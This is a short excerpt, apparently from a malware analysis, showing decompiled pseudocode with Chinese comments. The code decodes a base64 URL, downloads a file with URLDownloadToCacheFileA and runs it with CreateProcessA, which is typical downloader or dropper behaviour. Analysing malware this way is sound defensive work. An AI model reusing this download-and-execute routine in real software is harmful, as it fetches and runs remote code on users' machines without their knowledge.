 if ( sub_401147((int)&v5, a1) ) // base64解密，解密后数据保存在a1
{
v3 = URLDownloadToCacheFileA(0, &v5, &ApplicationName, 0x200u, 0, 0);//
// 从URL下载文件到ApplicationName
if ( v3 )
return 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, 0x10u);
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);//
// 根据缓存信息，重建新的进程
}